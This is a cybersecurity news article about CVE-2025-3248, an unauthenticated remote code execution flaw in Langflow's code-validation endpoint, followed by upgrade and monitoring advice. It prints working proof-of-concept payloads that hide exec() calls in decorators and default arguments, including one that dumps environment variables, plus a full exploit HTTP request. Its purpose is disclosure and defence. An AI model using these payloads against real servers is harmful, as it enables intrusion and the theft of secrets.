
A newly discovered critical vulnerability in Langflow has been discovered by Zscaler, an open-source platform widely used for visually composing AI agents and workflows. Tracked as CVE-2025-3248, the flaw allows unauthenticated attackers to remotely execute arbitrary code on vulnerable servers, with a severity score of 9.8 on the Common Vulnerability Scoring System (CVSS).
Overview of CVE-2025-3248
The CVE-2025-3248 affects all Langflow versions prior to 1.3.0. The vulnerability is found in the /api/v1/validate/code endpoint, where Langflow improperly uses Python’s built-in exec() function to evaluate user-supplied code—without requiring authentication or using any sandboxing techniques.
This oversight enables remote code execution (RCE), putting thousands of organizations at risk, especially those using Langflow for sensitive AI development and workflow automation.
Exploitation of Vulnerability
The CVE-2025-3248 can be exploited by embedding malicious commands in Decorators or Default function arguments areas. For example:
@exec("import os; os.system('id > /tmp/pwned')")
def foo():
Pass
Or
def foo(cmd=exec("__import__('subprocess').check_output(['env'])")):
pass
Once this code is submitted to the vulnerable endpoint, it is immediately executed on the server. A successful attack begins by identifying a vulnerable Langflow instance. The attacker then submits a specially crafted payload to the endpoint:
POST /api/v1/validate/code HTTP/1.1
Host: vuln-test-langflow.example.com
Content-Type: application/json
{
“code”: “@exec(\”with open(‘hacked.txt’, ‘w’) as f: f.write(‘This server is vulnerable’)\”)\ndef foo():\n pass”
}
Mitigation
As AI platforms like Langflow become more deeply embedded in enterprise workflows, developers and IT security teams must remain vigilant about integrating secure coding practices.
-
- Upgrade Langflow to version 1.3.0 or later, which now requires authentication for the vulnerable endpoint.
- Monitor logs and set up alerts for unusual activity, especially involving validation endpoints or unexpected outbound connections.
- Avoid using
exec()with untrusted input, or apply strict sandboxing when dynamic code evaluation is necessary.
Follow cybersecurity88 on X and Linkedin for the latest cybersecurity news
Source:hxxps[://]www[.]zscaler[.]com/blogs/security-research/cve-2025-3248-rce-vulnerability-langflow#zscaler-coverage